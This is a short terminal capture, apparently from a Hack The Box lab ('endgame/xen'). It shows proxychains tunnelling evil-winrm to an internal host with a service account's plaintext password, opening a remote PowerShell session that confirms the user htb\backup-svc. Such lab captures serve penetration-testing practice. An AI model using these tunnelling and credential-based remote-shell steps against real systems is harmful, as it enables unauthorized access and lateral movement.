 (manish㉿kali)-[~/boxes/endgame/xen]
$ proxychains evil-winrm -i 172.16.249.200 -u backup-svc -p '#S3rvice#@cc'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
*Evil-WinRM* PS C:\Users\backup-svc\Documents> whoami
htb\backup-svc
*Evil-WinRM* PS C:\Users\backup-svc\Documents>
[xen] 0:smbclient  1:ruby  2:sudo  3:ruby2.7*Z 4:zsh-